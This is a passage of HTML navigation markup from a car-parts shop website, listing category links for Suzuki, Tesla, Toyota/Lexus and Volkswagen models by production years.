  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
